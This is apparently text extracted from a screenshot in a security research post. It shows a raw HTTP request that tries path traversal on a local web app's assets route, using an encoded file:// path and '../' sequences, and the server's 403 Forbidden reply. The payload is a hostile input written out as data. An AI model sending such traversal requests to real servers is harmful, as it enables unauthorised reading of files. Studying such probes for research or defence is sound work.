 GET /assets/file:%2f%2f//C:/chybeta/blog/vendor/assets/javascripts/../chybeta
HTTP/1.1
Host: 127.0.0.1:3000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 403 Forbidden
Content-Type: text/plain
Cache-Control: no-cache
X-Request-Id: 3e4925a2-018a-4279-8ed4-6ef2b15d05c8
X-Runtime: 0.005751
Connection: close
Content-Length: 9
Forbidden
先知社区